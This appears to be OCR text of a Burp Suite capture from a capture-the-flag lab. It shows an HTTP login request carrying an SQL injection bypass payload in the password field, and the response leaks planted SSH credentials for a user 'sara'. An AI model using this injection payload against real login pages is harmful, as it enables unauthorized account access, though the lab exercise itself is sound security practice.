 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.0.2.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.10/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email=webmaster&password=nopass' || 1 LIMIT 1 OFFSET 1 #
Response
Raw Headers Hex HTML Render
13 background-position:50% 50%;
14 background-repeat:no-repeat;">
15 <div style="
16 padding-right:8px;
17 padding-left:10px;
18 padding-top: 10px;
19 padding-bottom: 10px;
20 background-color:white;
21 border-color: #000000;
22 border-width: 5px;
23 border-style: solid;
24 width: 400px;
25 height:430px;
26 position:absolute;
27 top:50%;
28 left:50%;
29 margin-top:-215px; /* this is half the height of your div*/
30 margin-left:-200px;
31 ">
32 <br><strong><font size=4>Welcome sara@skytech.com</font><br /> </br></strong>As you may know,
SkyTech has ceased all international operations.<br><br> To all our long term employees, we wish to
convey our thanks for your dedication and hard work.<br><br><strong>Unfortunately, all international
contracts, including yours have been terminated.</strong><br><br> The remainder of your contract and
retirement fund, <strong>$2</strong> ,has been payed out in full to a secure account.  For security
reasons, you must login to the SkyTech server via SSH to access the account details.<br><br><strong>
Username: sara</strong><br><strong>Password: ihatethisjob</strong> <br><br> We wish you the best of luck
in your future endeavors. <br> </div> </div></HTML>